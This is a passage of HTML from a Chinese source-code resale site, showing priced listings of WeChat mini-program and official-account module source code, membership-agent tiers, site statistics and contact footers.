                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>400</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-21036" class="post post-grid post-21036 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/21036.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1648189090-9cc98c3cd3160cf.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】相亲交友红娘牵线">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/21036.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/21036.html" title="【坑位】相亲交友红娘牵线" rel="bookmark">【坑位】相亲交友红娘牵线</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:25:31+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>100</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-10223" class="post post-grid post-10223 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/10223.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651159087-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】微聚云科智慧汽车服务">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/10223.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/10223.html" title="【坑位】微聚云科智慧汽车服务" rel="bookmark">【坑位】微聚云科智慧汽车服务</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:07:02+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23001" class="post post-grid post-23001 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23001.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1655305289-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】盲盒营销">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23001.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23001.html" title="【坑位】盲盒营销" rel="bookmark">【坑位】盲盒营销</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:53:15+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18697" class="post post-grid post-18697 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18697.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1647494843-3e0d20b8d2b2af4.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】牛蛙惠捐系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18697.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18697.html" title="【坑位】牛蛙惠捐系统" rel="bookmark">【坑位】牛蛙惠捐系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:49:24+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>120</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18711" class="post post-grid post-18711 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18711.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1647496090-3e0d20b8d2b2af4.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】城市消费券">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18711.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18711.html" title="【坑位】城市消费券" rel="bookmark">【坑位】城市消费券</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:47:09+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>400</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23275" class="post post-grid post-23275 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23275.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/08/1661662683-c03958bb9467834.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】微信智慧外链接致富版">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23275.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23275.html" title="【坑位】微信智慧外链接致富版" rel="bookmark">【坑位】微信智慧外链接致富版</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:46:59+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>400</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23601" class="post post-grid post-23601 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23601.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/11/1668778347-f4d5584e7b50bea.gif" src="[data-uri]" alt="【坑位】卡密礼券提货系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23601.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23601.html" title="【坑位】卡密礼券提货系统" rel="bookmark">【坑位】卡密礼券提货系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:44:18+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>200</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-21728" class="post post-grid post-21728 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/21728.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651162994-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版码科速送同城跑腿">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/21728.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/21728.html" title="【坑位】独立版码科速送同城跑腿" rel="bookmark">【坑位】独立版码科速送同城跑腿</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:31:44+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23592" class="post post-grid post-23592 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23592.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/11/1668776773-5626d115bf73371.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版易搜资料saas">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23592.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23592.html" title="【坑位】独立版易搜资料saas" rel="bookmark">【坑位】独立版易搜资料saas</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:30:18+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22744" class="post post-grid post-22744 type-post status-publish format-standard has-post-thumbnail hentry category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22744.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2020/12/18/9KgdqnVgpTlLTGdf0QM4An6JFHqhNUFTZDKJRq0k.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】讯联溯源防伪">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22744.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22744.html" title="【坑位】讯联溯源防伪" rel="bookmark">【坑位】讯联溯源防伪</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:26:31+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23332" class="post post-grid post-23332 type-post status-publish format-standard has-post-thumbnail hentry category-chain category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23332.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1662375580-fd8024a8a44d24e.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】小商店运营神器平台">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23332.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/code/chain" rel="category">
                  <i class="dot"></i>H5源码/区块链源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23332.html" title="【坑位】小商店运营神器平台" rel="bookmark">【坑位】小商店运营神器平台</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:25:13+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23507" class="post post-grid post-23507 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23507.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/10/1665294041-5626d115bf73371.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】深蓝装修营销管理系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23507.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23507.html" title="【坑位】深蓝装修营销管理系统" rel="bookmark">【坑位】深蓝装修营销管理系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T01:06:28+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
              </div>
              <div class="ripro_gg_wrap pc"><script type='text/javascript' src='https://www.esouou.com/wp-content/uploads/guanggao2.js'></script></div>              
	<nav class="navigation posts-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ymage.cn/page/2" >下一页</a></div></div>
	</nav>
  <div class="infinite-scroll-status">
    <div class="infinite-scroll-request"></div>
  </div>
  <div class="infinite-scroll-action">
    <div class="infinite-scroll-button button">加载更多</div>
  </div>
                      </main>
        </div>
      </div>
          </div>
  </div>
</div>
<div class="section pt-0 pb-0">
	<div class="home-vip-mod">
		<div class="container">
	      <div class="row">
	      	<div class="col-12 col-sm-6 col-md-4 col-lg-3">
		        <div class="vip-cell vip-text">
		          <h5><i class="fa fa-gift"></i> 平台加盟代理介绍</h5>
		          <p>源码哥~全站源码站长亲测、全网首发、同步最新，助力爱好者学习研究，诚邀合作！<br>
任何单位或个人认为本网页内容涉嫌侵犯其合法权益，请及时联系客服移除相关涉嫌侵权的内容。<br>
<b style="color:red">特别提醒：本平台是高端源码代理平台+零售平台</b></p>
		        </div>
		    </div>
							<div class="col-12 col-sm-6 col-md-4 col-lg-3">
			        <div class="vip-cell">
				        				        <span class="tehui"><i class="fa fa-diamond"></i> 限时优惠</span>
				        						<span class="time">月代理</span>
						<div class="price" style="color:#81d742"><span>坑位费</span>98</div>
						<p>充值300积分送月代理<br />
享受全站源码折扣下载学习<br />
月代理期限1月<br />
源码免费更新<br />
赠送活动截止到月底<br /></p>
												<a class="login-btn btn-sm primary" style="background:#81d742"><i class="fa fa-user"></i> 登录购买</a>
									        </div>
			    </div>
							<div class="col-12 col-sm-6 col-md-4 col-lg-3">
			        <div class="vip-cell">
				        				        <span class="tehui"><i class="fa fa-diamond"></i> 限时优惠</span>
				        						<span class="time">年代理</span>
						<div class="price" style="color:#1e73be"><span>坑位费</span>198</div>
						<p>充值500积分送年代理<br />
享受全站源码折扣下载学习<br />
年代理期限1年<br />
源码免费更新<br />
赠送活动截止到月底<br /></p>
												<a class="login-btn btn-sm primary" style="background:#1e73be"><i class="fa fa-user"></i> 登录购买</a>
									        </div>
			    </div>
							<div class="col-12 col-sm-6 col-md-4 col-lg-3">
			        <div class="vip-cell">
				        				        <span class="tehui"><i class="fa fa-diamond"></i> 限时优惠</span>
				        						<span class="time">终身永久代理</span>
						<div class="price" style="color:#dd3333"><span>坑位费</span>398</div>
						<p>充值1000积分送永久代理<br />
享受全站源码折扣下载学习<br />
终身代理期限永久<br />
享受源码终身免费更新<br />
双十二后恢复至：598积分<br /></p>
												<a class="login-btn btn-sm primary" style="background:#dd3333"><i class="fa fa-user"></i> 登录购买</a>
									        </div>
			    </div>
				      </div>
		</div>
	</div>
</div>
	</main>
</div>
<!--cos-html-cache-safe-tag--></div><!-- end sitecoent --> 
		
	<div class="slideTxtBox">
    <div class="container">
		<div class="link">
		<ul>
			<span>+友情链接			<br>
            			<a href="/link" target="_blank">
				自助申请友链
			</a></span>
									<div class="clear"></div>
		</ul>
	</div>
    <div style="width:1200px;margin:0 auto;margin-top: 20px;">
		<div class="foot_num">
			<div>
				访问统计
			</div>
			<div class="srctive">
				441349			</div>
		</div>
		<div class="foot_num">
			<div class="srctive">
				用户总数
			</div>
			<div>
				683204			</div>
		</div>
		<div class="foot_num">
			<div>
				资源总数
			</div>
			<div class="srctive">
426			</div>
		</div>
		<div class="foot_num">
			<div>
				运营天数
			</div>
			<div class="srctive">
				1928			</div>
		</div>
	</div>
	</div>
    </div>
		<footer class="site-footer">
		<div class="container">
			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="/img/logo.png" data-dark="/img/logo.png" alt="源码哥学习网">
                </div>
                <p class="mb-10">任何单位或个人认为本网页内容涉嫌侵犯其合法权益，请及时联系客服移除相关涉嫌侵权的内容。</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a target="_blank" href="/wechat/source">小程序源码</a></li><li><a target="_blank" href="/wechat/module">公众号源码</a></li><li><a target="_blank" href="/code/app">APP源码</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>热门导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a target="_blank" href="/game">游戏源码</a></li><li><a target="_blank" href="/code/site">整站源码</a></li><li><a target="_blank" href="/code/chain">H5源码/区块链源码</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
                    <ul class="footer-diy">
            <li style="padding: 0px;  margin-bottom: 12px;">源码哥微信</li>
            <li class="mt15"> <a><img class="kuangimg"  src="/img/shualianwa.jpg"></a></li>
          </ul>
                                <ul class="footer-diy">
            <li style="padding: 0px;  margin-bottom: 12px;">源码哥QQ</li>
            <li class="mt15"> <a><img class="kuangimg"  src="/img/QQ782969966.jpg"></a></li>
          </ul>
                                <div id="col-contact">
        		<p class="phone">源码哥学习网</p>
        			<span class="J_serviceTime-normal">
        			<p>周一至周六 9:00-23:00</p>
<p>（其他时间勿扰）</p>
        			</span>
        			<a rel="nofollow" target="_blank" class="btn-line-primary" href="http://wpa.qq.com/msgrd?v=3&uin=782969966&site=qq&menu=yes"> 在线咨询</a>
        		</div>
                    </div>
</div>						  <div class="site-info">
			    Copyright © 2021 源码哥学习网 <a href="https://www.ymage.cn/sitemap.xml" target="_blank" class="text">网站地图</a>			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text">源码哥<br></a>
			    			  </div>
					</div>
	</footer>
	
	<!--跟随样式开始-->
<link rel="stylesheet" href="//at.alicdn.com/t/font_1691494_rmmzr5cl9bk.css"  type='text/css' media='all'>
<div class="rightList bar-v2">
  <ul class="sidebar">
        <li class="vip"> <a data-block="666" data-position="1"> <i class="iconfont iconkefu"></i> <span>我的微信</span>
      <div class="left-box"> <img src="/img/shualianwa.jpg" alt=""> </div>
      </a> </li>
            <li class="sign-in user-sign-in "> <a class="click-qiandao" href="javascript:void(0);" etap="to_top" title="打卡签到"> <i class="iconfont iconqiandao"></i>
      <span>签到</span>      </a> </li>
                <li class="customer-service"> <a class="custom-w" data-block="666" data-position="4" data-ext-mark="custom-03"> <i class="iconfont iconkefu"></i> <span>我的<br>QQ</span></a>
      <div class="service-box">
        <div class="service-con">
                                        <div class="custom-box">
            <p>联系源码哥</p>
            <a data-ext-mark="custom-02" href="http://wpa.qq.com/msgrd?v=3&uin=782969966&site=qq&menu=yes" target="_blank" rel="nofollow"
                        class="btn-contact custom-w" style="color:#ee663f;"> 点我联系 </a> </div>
                              <div class="custom-tel">
            <p> 学员报名请联系！<br> 报名小程序、公众号、H5学习，送全站资源网盘链接，非学员也可通过签到、分享本站链接免费获取积分！ </p>
          </div>
                              <div class="custom-tel">
            <p> 工作时间: 9:30-23:30 </p>
          </div>
                  </div>
      </div>
    </li>
                                  </ul>
  <div class="rollbar">
    <div class="Top" style="display: block;"  etap="to_top" title="返回顶部"> <i class="iconfont icontop"></i> <span class="common-gradient"></span> </div>
  </div>
</div>
<!--手机跟随样式1-->
<div id="foot-memu" class="aini_foot_nav">
  <ul>
    <li> <a href="/" class="foothover"> <i class="nohover iconfont iconhome_light"></i>
      <p>首页</p>
      </a> </li>
    <li> <a class="click-qiandao" href="javascript:void(0);" etap="to_top" title="打卡签到"> <i class="nohover iconfont iconqiandao"></i>
      <p>签到</p>
      </a> </li>
    <li class="aini_zjbtn"> <a href="" rel="nofollow" data-block="666" data-position="8" target="_blank"> <em class="bg_f b_ok"></em> <span class="bg_f"> <i class="iconfont foot_btn f_f iconjiahao"></i> </span> </a> </li>
    <li> <a class="rollbar-item tap-dark" href="javascript:void(0);" etap="tap-dark" title="夜间模式"> <i class="nohover iconfont iconbrightness-half"></i>
      <p>切换</p>
      </a> </li>
    <li> <a href="http://wpa.qq.com/msgrd?v=3&uin=782969966&site=qq&menu=yes"> <i class="nohover iconfont iconkefu"></i>
      <p>客服</p>
      </a> </li>
  </ul>
</div>
<!--手机跟随样式1-->
<!--跟随样式结束--><div class="dimmer"></div>
    <div id="popup-signup" class="popup-signup fade" style="display: none;">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="popup-logo" src="/img/logo.png" data-dark="/img/logo.png" alt="源码哥学习网">
                    <!-- Nav tabs -->
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#login" data-toggle="login">登录</a>
                        </li>
                        <li><a href="#signup" data-toggle="signup">注册</a>
                        </li>
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div class="tab-pane fade in active" id="login">
                            <div class="signup-form-container text-center">
                                <form class="mb-0">
